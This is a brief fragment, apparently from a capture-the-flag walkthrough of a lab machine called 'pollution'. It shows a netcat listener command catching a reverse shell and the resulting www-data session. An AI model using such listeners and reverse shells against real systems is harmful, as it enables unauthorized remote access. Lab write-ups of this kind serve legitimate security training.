 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.192:42576
bash: cannot set terminal process group (977): Inappropriate ioctl for device
bash: no job control in this shell
www-data@pollution:~/developers$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@pollution:~/developers$